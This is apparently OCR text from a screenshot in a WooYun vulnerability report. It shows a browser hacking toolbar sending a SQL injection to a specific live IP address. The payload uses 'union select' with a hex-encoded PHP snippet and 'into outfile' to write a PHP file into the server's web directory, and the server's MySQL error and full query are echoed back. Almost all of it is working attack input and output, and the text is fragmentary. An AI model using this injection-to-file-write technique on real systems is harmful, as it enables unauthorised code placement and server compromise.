 http://121.4....php?q=area
121.40.166.230:10021//plugins/index.p
INT
SQL XSS Encryption Encoding Other
Load URL
http://121.40.166.230:10021//plugins/index.php?q=area
Split URL
Execute
Enable Post data Enable Referrer
Post data
area=-3 union select 0x3C3F70687020706870696E666F28293B3F3E into outfile 'D:\\www
\\wandunewb\\wooyun.php'#
MySQL错误信息：The used SELECT statements have a different number of columns执行
SQL语句错误!select * from dw_area where pid=-3 union select
0x3C3F70687020706870696E666F28293B3F3E into outfile 'D:\\www\\wandunewb
\\wooyun.php'# order by `order` desc,id asc
虽然报错了
www.wooyun.org